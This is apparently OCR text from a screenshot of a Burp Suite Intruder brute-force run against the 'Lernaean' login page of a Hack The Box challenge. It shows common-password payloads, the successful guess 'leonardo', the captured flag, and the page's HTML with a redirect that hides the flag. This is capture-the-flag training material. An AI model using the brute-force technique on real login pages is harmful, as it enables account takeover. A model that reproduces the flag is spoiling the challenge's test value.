 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
740 rcno5ev1kl89ej1r9vup74pgr3 leonardo 200 809
0 200 665
1 rcno5ev1kl89ej1r9vup74pgr3 123456 200 665
2 rcno5ev1kl89ej1r9vup74pgr3 123456789 200 665
3 rcno5ev1kl89ej1r9vup74pgr3 111111 200 665
4 rcno5ev1kl89ej1r9vup74pgr3 password 200 665
5 rcno5ev1kl89ej1r9vup74pgr3 qwerty 200 665
6 rcno5ev1kl89ej1r9vup74pgr3 abc123 200 665
8 rcno5ev1kl89ej1r9vup74pgr3 password1 200 665
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 26 Dec 2019 09:02:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 618
Connection: close
Content-Type: text/html; charset=UTF-8
<h1 style='color: #fff;'>HTB{l1k3_4_b0s5_s0n}</h1><script type="text/javascript">
window.location = "noooooooope.html"
</script>
<html>
<head>
<title>Login - Lernaean</title>
</head>
<body style="background-color: #cd4e7b;">
<center>
<br><br><br>
<h1><u>Administrator Login</u></h1>
<h2>--- CONFIDENTIAL ---</h2>
<h2>Please do not try to guess my password!</h2>
<form method="POST">
<input type="password" name="password"><br><br>
<input type="submit" value="Submit">
? < + > Type a search term 0 matches
Finished